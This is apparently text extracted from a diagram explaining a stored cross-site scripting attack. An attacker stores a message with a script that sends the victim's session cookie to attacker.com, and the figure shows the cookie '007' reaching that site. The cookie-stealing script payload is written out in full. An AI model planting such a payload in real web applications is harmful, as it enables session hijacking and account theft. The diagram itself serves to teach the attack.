 Attacker
Victim
Server
Store this message in web
application:
Hello, New offer for you
<script>
document.location =
“http://attacker.com/cookies.js
f?cookie=”+document.cookie
</script>
Victim Login
Session is set
Cookie = 007
Request for attacker’s
message
Message that contains :
<script>
document.location =
“http://attacker.com/co
okies.jsf?cookie=”+docu
ment.cookie
</script>
Resuest is sent to bad website
with the cookie :
http://attacker.com/cookies.jsf
?cookie=007